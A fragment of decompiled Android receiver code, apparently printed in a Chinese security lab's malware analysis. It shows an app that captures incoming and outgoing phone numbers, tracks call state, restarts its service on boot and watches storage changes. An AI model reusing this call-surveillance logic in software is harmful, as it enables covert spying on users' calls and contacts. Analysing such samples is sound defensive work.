 Intent v0 = new Intent("io.chato.mobile.C_R");
if ("android.intent.action.NEW_OUTGOING_CALL".equals(p1.getAction())) {
v0.putExtra("STATE", "OUTGOING");
v0.putExtra("android.intent.extra.PHONE_NUMBER", p1.getStringExtra("android.intent.extra.PHONE_NUMBER"));
}else if("android.intent.action.PHONE_STATE".equals(p1.getAction())){
v1_1 = p1.getStringExtra("state");
if (TelephonyManager.EXTRA_STATE_RINGING.equals(v1_1)) {
v0.putExtra("STATE", "INCOMING");
v0.putExtra("android.intent.extra.PHONE_NUMBER", p1.getStringExtra("incoming_number"));
}else if(TelephonyManager.EXTRA_STATE_OFFHOOK.equals(v1_1)){
v0.putExtra("STATE", "BEGIN");
}else if(TelephonyManager.EXTRA_STATE_IDLE.equals(v1_1)){
v0.putExtra("STATE", "END");
}
}else if("android.intent.action.BOOT_COMPLETED".equals(p1.getAction())){
p0.startService(new Intent(p0, MainService.class));
}else if(p1.getAction().equals("android.intent.action.MEDIA_MOUNTED") || p1.getAction().equals("android.intent.action.MEDIA_REMOVED")){
v0.putExtra("STATE", "STORAGE");
}else {
return;
}
v1_1 = 1;
if (this.s1 == v1_1 && this.s7 == v1_1) {
p0.startService(v0);
}
暗影安全实验室